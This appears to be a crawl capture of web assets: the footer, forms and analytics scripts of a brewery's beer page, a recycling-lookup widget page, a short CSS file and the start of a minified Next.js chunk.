<div class="fl-module fl-module-cp-button fl-node-5bc4e8fff0a37" data-node="5bc4e8fff0a37">
	<div class="fl-module-content fl-node-content">
		
<div class="cp-button-wrap" style="text-align: left">
	<button id=""class="button  open-modal-link color--brand-primary size--small style--solid"data-mfp-src="#button-modal-4826">Sign up</button>		<div id="button-modal-4826" class="modal mfp-hide">
			<div class="modal-header">
				<div class="modal-heading h3">Sign me up</div>			</div>
			<div class="modal-content">
				<div class="wpforms-container wpforms-render-modern" id="wpforms-11906"><form id="wpforms-form-11906" class="wpforms-validate wpforms-form wpforms-ajax-form" data-formid="11906" method="post" enctype="multipart/form-data" action="/beer/freak-of-nature/" data-token="3e953a0d0e77da7e7e9f919476553835" data-token-time="1766330285"><noscript class="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</noscript><div class="wpforms-hidden" id="wpforms-error-noscript">Please enable JavaScript in your browser to complete this form.</div><div class="wpforms-field-container"><div id="wpforms-11906-field_1-container" class="wpforms-field wpforms-field-name" data-field-id="1"><fieldset><legend class="wpforms-field-label">Name <span class="wpforms-required-label" aria-hidden="true">*</span></legend><div class="wpforms-field-row wpforms-field-medium"><div class="wpforms-field-row-block wpforms-first wpforms-one-half"><input type="text" id="wpforms-11906-field_1" class="wpforms-field-name-first wpforms-field-required" name="wpforms[fields][1][first]" aria-errormessage="wpforms-11906-field_1-error" required><label for="wpforms-11906-field_1" class="wpforms-field-sublabel after">First</label></div><div class="wpforms-field-row-block wpforms-one-half"><input type="text" id="wpforms-11906-field_1-last" class="wpforms-field-name-last wpforms-field-required" name="wpforms[fields][1][last]" aria-errormessage="wpforms-11906-field_1-last-error" required><label for="wpforms-11906-field_1-last" class="wpforms-field-sublabel after">Last</label></div></div></fieldset></div><div id="wpforms-11906-field_3-container" class="wpforms-field wpforms-field-number" data-field-id="3"><label class="wpforms-field-label" for="wpforms-11906-field_3">Zip Code <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="number" id="wpforms-11906-field_3" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][3]" step="any" aria-errormessage="wpforms-11906-field_3-error" required></div><div id="wpforms-11906-field_2-container" class="wpforms-field wpforms-field-email" data-field-id="2"><label class="wpforms-field-label" for="wpforms-11906-field_2">Email <span class="wpforms-required-label" aria-hidden="true">*</span></label><input type="email" id="wpforms-11906-field_2" class="wpforms-field-medium wpforms-field-required" name="wpforms[fields][2]" spellcheck="false" aria-errormessage="wpforms-11906-field_2-error" required></div></div><!-- .wpforms-field-container --><div class="wpforms-submit-container" ><input type="hidden" name="wpforms[id]" value="11906"><input type="hidden" name="page_title" value="Freak of Nature"><input type="hidden" name="page_url" value="https://www.wickedweedbrewing.com/beer/freak-of-nature/"><input type="hidden" name="url_referer" value=""><input type="hidden" name="page_id" value="3270"><input type="hidden" name="wpforms[post_id]" value="3270"><button type="submit" name="wpforms[submit]" id="wpforms-submit-11906" class="wpforms-submit" data-alt-text="Sending..." data-submit-text="Submit" aria-live="assertive" value="wpforms-submit">Submit</button><img loading="lazy" decoding="async" src="https://craftpeak.site/app/plugins/wpforms/assets/images/submit-spin.svg" class="wpforms-submit-spinner" style="display: none;" width="26" height="26" alt="Loading"></div></form></div>  <!-- .wpforms-container -->
			</div>
		</div>
	</div>
	</div>
</div>
<div class="fl-module fl-module-menu fl-node-5a73ccfc4808e" data-node="5a73ccfc4808e">
	<div class="fl-module-content fl-node-content">
		<div class="fl-menu">
		<div class="fl-clear"></div>
	<nav role="navigation" aria-label="Menu" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement"><ul id="menu-footer" class="menu fl-menu-vertical fl-toggle-none"><li id="menu-item-106" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.wickedweedbrewing.com/contact/">Contact Us</a></li><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.wickedweedbrewing.com/careers/">Careers</a></li><li id="menu-item-1913" class="menu-item menu-item-type-post_type menu-item-object-page"><a role="menuitem" href="https://www.wickedweedbrewing.com/employee-portal/">Employee Portal</a></li><li id="menu-item-4375" class="menu-item menu-item-type-custom menu-item-object-custom"><a role="menuitem" target="_blank" href="https://wickedweedbrewing.brandfolder.com/">Sales Resources</a></li></ul></nav></div>
	</div>
</div>
<div class="fl-module fl-module-icon-group fl-node-5a73f71700b07" data-node="5a73f71700b07">
	<div class="fl-module-content fl-node-content">
		<div class="fl-icon-group">
	<span class="fl-icon">
								<a href="https://instagram.com/wickedweedbrewing" target="_blank" rel="noopener" >
							<i class="fa fa-instagram" aria-hidden="true"></i>
				<span class="sr-only">Wicked Weed Brewing on Instagram</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.facebook.com/WickedWeedBrewing" target="_blank" rel="noopener" >
							<i class="fa fa-facebook" aria-hidden="true"></i>
				<span class="sr-only">Wicked Weed Brewing on Facebook</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.youtube.com/channel/UCxzHGV8k_n6cSAWVtLNwGkA" target="_blank" rel="noopener" >
							<i class="fab fa-youtube" aria-hidden="true"></i>
				<span class="sr-only">Wicked Weed Brewing on YouTube</span>
						</a>
			</span>
		<span class="fl-icon">
								<a href="https://www.linkedin.com/company/wicked-weed-brewing" target="_blank" rel="noopener" >
							<i class="fab fa-linkedin" aria-hidden="true"></i>
				<span class="sr-only">LinkedIn Link for Wicked Weed Brewing</span>
						</a>
			</span>
	</div>
	</div>
</div>
</div>
</div>
	</div>

<div class="fl-col-group fl-node-5b0617c490f80 fl-col-group-equal-height fl-col-group-align-bottom" data-node="5b0617c490f80">
			<div class="fl-col fl-node-5b0617c491053 fl-col-bg-color site-sub-footer" data-node="5b0617c491053">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-5a73d241b1147" data-node="5a73d241b1147">
	<p>		<span class="site-copyright">
			&copy; 2025 Wicked Weed Brewing		</span>
		<br />
<strong>Enjoy responsibly. Do not share with minors.</strong><br />
<a href="https://www.wickedweedbrewing.com/privacy-policy/">Privacy Policy</a> | <a href="https://www.wickedweedbrewing.com/terms-conditions/">Terms &amp; Conditions </a></p>
<p><a href="https://www.wickedweedbrewing.com/do-not-sell-my-personal-information/">Do Not Sell My Personal Information</a></p>
</div>
</div>
</div>
			<div class="fl-col fl-node-5d0190a419649 fl-col-bg-color fl-col-small" data-node="5d0190a419649">
	<div class="fl-col-content fl-node-content"><div  class="fl-module fl-module-rich-text fl-rich-text fl-node-5d0190ab85cdf" data-node="5d0190ab85cdf">
	<p>		<span class="site-credit">
			Powered by <a href="https://www.arryved.com/solutions/web-solutions/?utm_source=craftpeak_commerce_credit&utm_medium=craftpeak_commerce&utm_campaign=craftpeak_referral" target="_blank">Arryved</a>
		</span>
		</p>
</div>
</div>
</div>
	</div>
		</div>
	</div>
</div>
</footer><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp\/wp-*.php","\/wp\/wp-admin\/*","\/app\/uploads\/sites\/182\/*","\/app\/*","\/app\/plugins\/*","\/app\/themes\/wickedweed-child\/*","\/app\/themes\/label\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script async type="text/javascript" src="https://static.klaviyo.com/onsite/js/klaviyo.js?company_id=SDdUN2"></script>        <script>
            (function($) {
                function registerBBValidators() {
                    if (typeof $.validator !== 'undefined') {
                        // Register nonull validator
                        $.validator.addMethod("nonull", function(value, element) {
                            return value !== null && value !== '';
                        }, "This field is required.");

                        // Register alphanumeric validator
                        $.validator.addMethod("alphanumeric", function(value, element) {
                            return this.optional(element) || /^\w+$/i.test(value);
                        }, "Letters, numbers, and underscores only please");
                    }
                }

                // Try to register immediately if jQuery and validator are available
                if (typeof $ !== 'undefined' && typeof $.validator !== 'undefined') {
                    registerBBValidators();
                } else {
                    // If not available, wait for document ready
                    $(document).ready(registerBBValidators);
                }
            })(jQuery);
        </script>
        <script type="text/javascript">
		/* MonsterInsights Scroll Tracking */
		if ( typeof(jQuery) !== 'undefined' ) {
		jQuery( document ).ready(function(){
		function monsterinsights_scroll_tracking_load() {
		if ( ( typeof(__gaTracker) !== 'undefined' && __gaTracker && __gaTracker.hasOwnProperty( "loaded" ) && __gaTracker.loaded == true ) || ( typeof(__gtagTracker) !== 'undefined' && __gtagTracker ) ) {
		(function(factory) {
		factory(jQuery);
		}(function($) {

		/* Scroll Depth */
		"use strict";
		var defaults = {
		percentage: true
		};

		var $window = $(window),
		cache = [],
		scrollEventBound = false,
		lastPixelDepth = 0;

		/*
		* Plugin
		*/

		$.scrollDepth = function(options) {

		var startTime = +new Date();

		options = $.extend({}, defaults, options);

		/*
		* Functions
		*/

		function sendEvent(action, label, scrollDistance, timing) {
		if ( 'undefined' === typeof MonsterInsightsObject || 'undefined' === typeof MonsterInsightsObject.sendEvent ) {
		return;
		}
			var paramName = action.toLowerCase();
	var fieldsArray = {
	send_to: 'G-D1RSBTF9HV',
	non_interaction: true
	};
	fieldsArray[paramName] = label;

	if (arguments.length > 3) {
	fieldsArray.scroll_timing = timing
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	} else {
	MonsterInsightsObject.sendEvent('event', 'scroll_depth', fieldsArray);
	}
			}

		function calculateMarks(docHeight) {
		return {
		'25%' : parseInt(docHeight * 0.25, 10),
		'50%' : parseInt(docHeight * 0.50, 10),
		'75%' : parseInt(docHeight * 0.75, 10),
		/* Cushion to trigger 100% event in iOS */
		'100%': docHeight - 5
		};
		}

		function checkMarks(marks, scrollDistance, timing) {
		/* Check each active mark */
		$.each(marks, function(key, val) {
		if ( $.inArray(key, cache) === -1 && scrollDistance >= val ) {
		sendEvent('Percentage', key, scrollDistance, timing);
		cache.push(key);
		}
		});
		}

		function rounded(scrollDistance) {
		/* Returns String */
		return (Math.floor(scrollDistance/250) * 250).toString();
		}

		function init() {
		bindScrollDepth();
		}

		/*
		* Public Methods
		*/

		/* Reset Scroll Depth with the originally initialized options */
		$.scrollDepth.reset = function() {
		cache = [];
		lastPixelDepth = 0;
		$window.off('scroll.scrollDepth');
		bindScrollDepth();
		};

		/* Add DOM elements to be tracked */
		$.scrollDepth.addElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.merge(options.elements, elems);

		/* If scroll event has been unbound from window, rebind */
		if (!scrollEventBound) {
		bindScrollDepth();
		}

		};

		/* Remove DOM elements currently tracked */
		$.scrollDepth.removeElements = function(elems) {

		if (typeof elems == "undefined" || !$.isArray(elems)) {
		return;
		}

		$.each(elems, function(index, elem) {

		var inElementsArray = $.inArray(elem, options.elements);
		var inCacheArray = $.inArray(elem, cache);

		if (inElementsArray != -1) {
		options.elements.splice(inElementsArray, 1);
		}

		if (inCacheArray != -1) {
		cache.splice(inCacheArray, 1);
		}

		});

		};

		/*
		* Throttle function borrowed from:
		* Underscore.js 1.5.2
		* http://underscorejs.org
		* (c) 2009-2013 Jeremy Ashkenas, DocumentCloud and Investigative Reporters & Editors
		* Underscore may be freely distributed under the MIT license.
		*/

		function throttle(func, wait) {
		var context, args, result;
		var timeout = null;
		var previous = 0;
		var later = function() {
		previous = new Date;
		timeout = null;
		result = func.apply(context, args);
		};
		return function() {
		var now = new Date;
		if (!previous) previous = now;
		var remaining = wait - (now - previous);
		context = this;
		args = arguments;
		if (remaining <= 0) {
		clearTimeout(timeout);
		timeout = null;
		previous = now;
		result = func.apply(context, args);
		} else if (!timeout) {
		timeout = setTimeout(later, remaining);
		}
		return result;
		};
		}

		/*
		* Scroll Event
		*/

		function bindScrollDepth() {

		scrollEventBound = true;

		$window.on('scroll.scrollDepth', throttle(function() {
		/*
		* We calculate document and window height on each scroll event to
		* account for dynamic DOM changes.
		*/

		var docHeight = $(document).height(),
		winHeight = window.innerHeight ? window.innerHeight : $window.height(),
		scrollDistance = $window.scrollTop() + winHeight,

		/* Recalculate percentage marks */
		marks = calculateMarks(docHeight),

		/* Timing */
		timing = +new Date - startTime;

		checkMarks(marks, scrollDistance, timing);
		}, 500));

		}

		init();
		};

		/* UMD export */
		return $.scrollDepth;

		}));

		jQuery.scrollDepth();
		} else {
		setTimeout(monsterinsights_scroll_tracking_load, 200);
		}
		}
		monsterinsights_scroll_tracking_load();
		});
		}
		/* End MonsterInsights Scroll Tracking */
		
</script><link rel="stylesheet" href="/app/plugins/wpforms/assets/css/frontend/modern/wpforms-base.min.css?ver=1.9.6"><link rel="stylesheet" href="/app/plugins/wpforms/assets/pro/css/frontend/modern/wpforms-base.min.css?ver=1.9.6"><script src="/app/plugins/fitvids-for-wordpress/jquery.fitvids.js?ver=1.1"></script><script src="/app/plugins/bb-plugin/js/libs/jquery.waypoints.min.js?ver=2.10.0.3"></script><script src="/app/plugins/bb-plugin/js/libs/jquery.imagesloaded.min.js?ver=2.10.0.3"></script><script src="https://www.wickedweedbrewing.com/app/uploads/sites/182/bb-plugin/cache/65a421d29ca0d1a960c853a6e9f414b7-layout-bundle.js?ver=2.10.0.3-1.5.2.1-20251125200437"></script><script type="text/javascript" id="label/main.js-js-extra">
/* <![CDATA[ */
var theme = {"ajaxURL":"https:\/\/www.wickedweedbrewing.com\/wp\/wp-admin\/admin-ajax.php","api":"https:\/\/www.wickedweedbrewing.com\/wp-json\/wp\/v2","root":"https:\/\/www.wickedweedbrewing.com","theme_url":{"scheme":"https","host":"craftpeak.site","path":"\/app\/themes\/wickedweed-child"},"name":"Wicked Weed Brewing","facebook_url":"https:\/\/www.facebook.com\/WickedWeedBrewing","facebook_page_id":"","twitter_url":""};
/* ]]> */
</script>
<script src="/app/themes/label/dist/scripts/main.js?id=f3385b10b84d81f9632f"></script><script src="/app/themes/wickedweed-child/assets/scripts/rellax.min.js"></script><script src="/app/themes/wickedweed-child/assets/scripts/main.js"></script><script src="/app/plugins/wpforms/assets/lib/jquery.validate.min.js?ver=1.21.0"></script><script src="/app/plugins/wpforms/assets/lib/mailcheck.min.js?ver=1.1.2"></script><script src="/app/plugins/wpforms/assets/lib/punycode.min.js?ver=1.0.0"></script><script src="/app/plugins/wpforms/assets/js/share/utils.min.js?ver=1.9.6"></script><script src="/app/plugins/wpforms/assets/js/frontend/wpforms.min.js?ver=1.9.6"></script><script src="/app/plugins/wpforms/assets/js/frontend/wpforms-modern.min.js?ver=1.9.6"></script><script src="/app/themes/wickedweed-child/assets/scripts/field-age-verify.js?ver=1"></script><script src="/app/plugins/wpforms/assets/js/frontend/fields/address.min.js?ver=1.9.6"></script>		<script type="text/javascript">
		jQuery(document).ready(function () {
			jQuery('body').fitVids();
		});
		</script><script>
document.addEventListener("DOMContentLoaded",function(){console.log("Mailchimp Fix: script running");const t=["auto","scroll","visible"],e=()=>{const o=document.body.style.overflow;t.includes(o)||(document.body.style.overflow="auto",console.log("Mailchimp scroll override: restored to auto"))};const n=new MutationObserver(o=>{for(const l of o)if(l.addedNodes.length){const d=document.getElementById("mcjs-modal");if(d&&"none"===d.style.display){e(),n.disconnect();break}}});if(document.getElementById("mcjs-modal")&&"none"===document.getElementById("mcjs-modal").style.display){e();return}n.observe(document.body,{childList:!0,subtree:!0}),e()});
</script>
    <script type='text/javascript'>
/* <![CDATA[ */
var wpforms_settings = {"val_required":"This field is required.","val_email":"Please enter a valid email address.","val_email_suggestion":"Did you mean {suggestion}?","val_email_suggestion_title":"Click to accept this suggestion.","val_email_restricted":"This email address is not allowed.","val_number":"Please enter a valid number.","val_number_positive":"Please enter a valid positive number.","val_minimum_price":"Amount entered is less than the required minimum.","val_confirm":"Field values do not match.","val_checklimit":"You have exceeded the number of allowed selections: {#}.","val_limit_characters":"{count} of {limit} max characters.","val_limit_words":"{count} of {limit} max words.","val_recaptcha_fail_msg":"Google reCAPTCHA verification failed, please try again later.","val_turnstile_fail_msg":"Cloudflare Turnstile verification failed, please try again later.","val_inputmask_incomplete":"Please fill out the field in required format.","uuid_cookie":"1","locale":"en","country":"","country_list_label":"Country list","wpforms_plugin_url":"https:\/\/craftpeak.site\/app\/plugins\/wpforms\/","gdpr":"","ajaxurl":"https:\/\/www.wickedweedbrewing.com\/wp\/wp-admin\/admin-ajax.php","mailcheck_enabled":"1","mailcheck_domains":[],"mailcheck_toplevel_domains":["dev"],"is_ssl":"1","currency_code":"USD","currency_thousands":",","currency_decimals":"2","currency_decimal":".","currency_symbol":"$","currency_symbol_pos":"left","val_requiredpayment":"Payment is required.","val_creditcard":"Please enter a valid credit card number.","css_vars":["field-border-radius","field-border-style","field-border-size","field-background-color","field-border-color","field-text-color","field-menu-color","label-color","label-sublabel-color","label-error-color","button-border-radius","button-border-style","button-border-size","button-background-color","button-border-color","button-text-color","page-break-color","background-image","background-position","background-repeat","background-size","background-width","background-height","background-color","background-url","container-padding","container-border-style","container-border-width","container-border-color","container-border-radius","field-size-input-height","field-size-input-spacing","field-size-font-size","field-size-line-height","field-size-padding-h","field-size-checkbox-size","field-size-sublabel-spacing","field-size-icon-size","label-size-font-size","label-size-line-height","label-size-sublabel-font-size","label-size-sublabel-line-height","button-size-font-size","button-size-height","button-size-padding-h","button-size-margin-top","container-shadow-size-box-shadow"],"val_post_max_size":"The total size of the selected files {totalSize} MB exceeds the allowed limit {maxSize} MB.","val_time12h":"Please enter time in 12-hour AM\/PM format (eg 8:45 AM).","val_time24h":"Please enter time in 24-hour format (eg 22:45).","val_time_limit":"Please enter time between {minTime} and {maxTime}.","val_url":"Please enter a valid URL.","val_fileextension":"File type is not allowed.","val_filesize":"File exceeds max size allowed. File was not uploaded.","post_max_size":"134217728","isModernMarkupEnabled":"1","formErrorMessagePrefix":"Form error message","errorMessagePrefix":"Error message","submitBtnDisabled":"Submit button is disabled during form submission.","error_updating_token":"Error updating token. Please try again or contact support if the issue persists.","network_error":"Network error or server is unreachable. Check your connection or try again later.","token_cache_lifetime":"86400","hn_data":[],"address_field":{"list_countries_without_states":["GB","DE","CH","NL"]},"val_phone":"Please enter a valid phone number.","val_password_strength":"A stronger password is required. Consider using upper and lower case letters, numbers, and symbols.","entry_preview_iframe_styles":["https:\/\/www.wickedweedbrewing.com\/wp\/wp-includes\/js\/tinymce\/skins\/lightgray\/content.min.css?ver=6.8.1","https:\/\/www.wickedweedbrewing.com\/wp\/wp-includes\/css\/dashicons.min.css?ver=6.8.1","https:\/\/www.wickedweedbrewing.com\/wp\/wp-includes\/js\/tinymce\/skins\/wordpress\/wp-content.css?ver=6.8.1","https:\/\/craftpeak.site\/app\/plugins\/wpforms\/assets\/pro\/css\/fields\/richtext\/editor-content.min.css"],"indicatorStepsPattern":"Step {current} of {total}"}
/* ]]> */
</script>
<script type="text/javascript" src="/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=1&cb=355698616" async></script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://check.cirt.tech/widget/853340008171?themeColor=63aa0d&isProductInfoVisible=false
body_size: 2698
content:
<!DOCTYPE html><html lang="en"><head><link rel="preload" as="image" imageSrcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2FCIRT-Check-logo.a6789773.png&amp;w=3840&amp;q=75 1x" fetchpriority="high"/><title> | CIRT Check</title><meta name="description" content="Explore recycling options with CIRT. Whether it&#x27;s plastics, metals, or paper, learn the best ways to recycle in your area."/><meta property="og:title" content="Can I Recycle This? | Discover recycling with CIRT Check"/><meta property="og:description" content="Unlock the secrets of recycling with CIRT. Dive into the best methods for plastics, metals, and paper in your community."/><meta property="og:image" content="/og-image_widget.jpg"/><meta name="viewport" content="width=device-width, initial-scale=1.0"/><meta charSet="UTF-8"/><meta name="robots" content="noindex"/><meta name="next-head-count" content="9"/><link rel="shortcut icon" href="/CIRT-favicon.png"/><script defer="" src="https://cloud.umami.is/script.js" data-website-id="bdd78d20-11da-4993-8762-824a471b2c80"></script><link rel="preload" href="/_next/static/css/5ad09deb602af28d.css" as="style"/><link rel="stylesheet" href="/_next/static/css/5ad09deb602af28d.css" data-n-g=""/><noscript data-n-css=""></noscript><script defer="" nomodule="" src="/_next/static/chunks/polyfills-78c92fac7aa8fdd8.js"></script><script src="/_next/static/chunks/webpack-ee7e63bc15b31913.js" defer=""></script><script src="/_next/static/chunks/framework-7a7e500878b44665.js" defer=""></script><script src="/_next/static/chunks/main-92011a1a7f336a6f.js" defer=""></script><script src="/_next/static/chunks/pages/_app-cc5b59b7bcd5a2c5.js" defer=""></script><script src="/_next/static/chunks/c16184b3-10b8bdea9b1cd52a.js" defer=""></script><script src="/_next/static/chunks/430-b8e553de80dccba3.js" defer=""></script><script src="/_next/static/chunks/18-1899f30180be384e.js" defer=""></script><script src="/_next/static/chunks/991-000a7d31b7c774cd.js" defer=""></script><script src="/_next/static/chunks/819-4a708c1562662397.js" defer=""></script><script src="/_next/static/chunks/pages/widget/%5Bbarcode%5D-accfb8e0b198973e.js" defer=""></script><script src="/_next/static/vR_SYOc19EdTolz9qAMU0/_buildManifest.js" defer=""></script><script src="/_next/static/vR_SYOc19EdTolz9qAMU0/_ssgManifest.js" defer=""></script></head><body><div id="__next"><div><div class="min-h-screen"><nav class="z-50 fixed top-0 inset-x-0 bg-cirt_black_not transition-all duration-200 "><div class="max-w-7xl mx-auto px-4 sm:px-6 lg:px-8"><div class="flex justify-between items-center h-16"><a id="link-navbar-logo" class="flex-shrink-0" href="/"><div class="w-28 md:w-40 relative"><img alt="CIRT Logo" fetchpriority="high" width="2640" height="433" decoding="async" data-nimg="1" class="w-full" style="color:transparent" srcSet="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2FCIRT-Check-logo.a6789773.png&amp;w=3840&amp;q=75 1x" src="/_next/image?url=%2F_next%2Fstatic%2Fmedia%2FCIRT-Check-logo.a6789773.png&amp;w=3840&amp;q=75"/></div></a><div class="hidden md:flex items-center space-x-8"><a class="font-semibold text-base py-1 transition-all duration-200
                  hover:border-b-4 border-cirt_green_stone" id="link-navbar-about" href="/">About</a><a class="font-semibold text-base py-1 transition-all duration-200
                  hover:border-b-4 border-cirt_green_stone" id="link-navbar-features" href="/features">Key Features</a><a class="font-semibold text-base py-1 transition-all duration-200
                  hover:border-b-4 border-cirt_green_stone" id="link-navbar-packexpo" href="/onsite-corporate">Try It</a><a target="_blank" class="font-semibold text-base py-1 transition-all duration-200
                  border-cirt_mac_and_cheese border-b-4 hover:border-cirt_green_stone" id="link-navbar-contact" href="https://www.cirt.tech/lets-talk">Contact Us</a></div><div class="md:hidden relative"><button class="p-2 rounded-md text-white hover:bg-cirt_black_not/20 transition-colors" aria-label="Toggle menu"><svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="bars" class="svg-inline--fa fa-bars h-6 w-6" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path fill="currentColor" d="M0 96C0 78.3 14.3 64 32 64H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32C14.3 128 0 113.7 0 96zM0 256c0-17.7 14.3-32 32-32H416c17.7 0 32 14.3 32 32s-14.3 32-32 32H32c-17.7 0-32-14.3-32-32zM448 416c0 17.7-14.3 32-32 32H32c-17.7 0-32-14.3-32-32s14.3-32 32-32H416c17.7 0 32 14.3 32 32z"></path></svg></button></div></div></div></nav><div class="h-screen flex flex-col items-center justify-between"><div class="w-full pt-20 sm:pt-32 flex flex-col items-center"><div><div><div class="relative hover:cursor-default min-h-[450px] h-full w-[368px] flex flex-col justify-between items-center rounded-xl shadow-md text-cirt_charcoal bg-white "><div class="h-full bg-white rounded-t-xl w-full p-8"><div class="h-full"><div class="flex flex-col items-center" id="div-productResults-step1-header"><div class="w-60 h-40 animate-pulse bg-black/5 rounded-xl"></div><p class="p-4 text-2xl font-bold">Can I Recycle This? ™</p><div class="w-40 h-10 animate-pulse bg-black/5 rounded-xl"></div></div><div class="undefined"><div><div class="w-full px-5 my-5"><button disabled="" class="w-full px-6 border rounded-full bg-cirt_azure_lake text-white py-2 mb-5" id="button-productResults-step1-getLocation">Use My Location</button><div class="text-center text-sm text-light_gray">or<!-- --> <span class="underline hover:cursor-pointer text-cirt_azure_lake">lookup by address or zip code</span></div></div></div></div></div></div><p class="bg-cirt_black_not text-white flex justify-center items-center py-2 rounded-b-xl w-full">powered by<a class="hover:underline px-1 font-black" href="https://cirt.tech" target="_blank" id="link-productResults-all-cirtFooter">CIRT</a></p></div></div></div></div><footer class=" text-cirt_black_not/80 text-xs uppercase text-center"><div class="w-full px-3 py-2"><div class="md:hidden flex justify-center items-center gap-1 mb-1"><span>copyright ©</span><span>2025</span><span class="font-bold">can i recycle this, inc</span></div><div class="md:hidden flex justify-center items-center gap-1"><span>all rights reserved</span><span>|</span><a class="underline hover:text-gray-600 transition-colors" id="link-footer-privacyPolicy" href="https://www.cirt.tech/terms-conditions">terms &amp; conditions</a><span>|</span><a class="underline hover:text-gray-600 transition-colors" id="link-footer-privacyPolicy2" href="https://www.cirt.tech/policy">privacy policy</a><span>|</span><span>Version <!-- -->2.1.1</span></div><div class="hidden md:flex md:justify-center md:items-center md:gap-1 md:py-3"><span>copyright © <!-- -->2025</span><span class="font-bold">can i recycle this, inc</span><span>|</span><span>all rights reserved</span><span>|</span><a class="underline hover:text-gray-600 transition-colors" id="link-footer-privacyPolicy" href="https://www.cirt.tech/terms-conditions">terms &amp; conditions</a><span>|</span><a class="underline hover:text-gray-600 transition-colors" id="link-footer-privacyPolicy2" href="https://www.cirt.tech/policy">privacy policy</a><span>|</span><span>Version <!-- -->2.1.1</span></div></div></footer></div></div></div><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9GH7Z9C" height="0" width="0" class="hidden"></iframe></noscript></div><script id="__NEXT_DATA__" type="application/json">{"props":{"pageProps":{}},"page":"/widget/[barcode]","query":{},"buildId":"vR_SYOc19EdTolz9qAMU0","nextExport":true,"autoExport":true,"isFallback":false,"scriptLoader":[]}</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cee01176d13d4576af2f018790ffd805","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css; charset=UTF-8
request_url: https://www.wickedweedbrewing.com/app/themes/wickedweed-child/assets/styles/main.css?ver=6.8.1
body_size: 317
content:
/* GDPR Body Rules */
body {
	transition: opacity 200ms ease-in;
	opacity: 0;
}

body.gdpr-pass {
	opacity: 1;
}

/* Age Gate Rules */
#age-gate .legal-notice {
	margin-top: 2rem;
}

#age-gate .age-check-select {
	font-size: 2rem;
	margin: 0.5rem;
}

#age-gate .buttons {
	align-items: center;
	justify-content: center;
	margin-top: 2rem;
}

#age-gate .age-gate-check {
	max-width: 220px;
}

#age-gate .age-gate-pass {
	display: none;
}

/* Similar Beers Image Fix */
.similar-beers.ar-child {
	background-size: contain;
}


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://check.cirt.tech/_next/static/chunks/430-b8e553de80dccba3.js
body_size: 7583
content:
(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[430],{3991:function(e,t){"use strict";var n,r;Object.defineProperty(t,"__esModule",{value:!0}),function(e,t){for(var n in t)Object.defineProperty(e,n,{enumerable:!0,get:t[n]})}(t,{PrefetchKind:function(){return n},ACTION_REFRESH:function(){return o},ACTION_NAVIGATE:function(){return i},ACTION_RESTORE:function(){return l},ACTION_SERVER_PATCH:function(){return a},ACTION_PREFETCH:function(){return u},ACTION_FAST_REFRESH:function(){return s},ACTION_SERVER_ACTION:function(){return f}});let o="refresh",i="navigate",l="restore",a="server-patch",u="prefetch",s="fast-refresh",f="server-action";(r=n||(n={})).AUTO="auto",r.FULL="full",r.TEMPORARY="temporary",("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},1516:function(e,t,n){"use strict";function r(e,t,n,r){return!1}Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"getDomainLocale",{enumerable:!0,get:function(){return r}}),n(2387),("function"==typeof t.default||"object"==typeof t.default&&null!==t.default)&&void 0===t.default.__esModule&&(Object.defineProperty(t.default,"__esModule",{value:!0}),Object.assign(t.default,t),e.exports=t.default)},8872:function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),Object.defineProperty(t,"Image",{enumerable:!0,get:function(){return v}});let r=n(8754),o=n(1757),i=o._(n(7294)),l=n(3935),a=r._(n(2636)),u=n(5471),s=n(3735),f=n(3341);n(4210);let d=n(9955),c=r._(n(7746)),p={deviceSizes:[640,750,828,1080,1200,1920,2048,3840],imageSizes:[16,32,48,64,96,128,256,384],path:"/_next/image",loader:"default",dangerouslyAllowSVG:!1,unoptimized:!1};function g(e,t,n,r,o,i){let l=null==e?void 0:e.src;if(!e||e["data-loaded-src"]===l)return;e["data-loaded-src"]=l;let a="decode"in e?e.decode():Promise.resolve();a.catch(()=>{}).then(()=>{if(e.parentElement&&e.isConnected){if("blur"===t&&o(!0),null==n?void 0:n.current){let t=new Event("load");Object.defineProperty(t,"target",{writable:!1,value:e});let 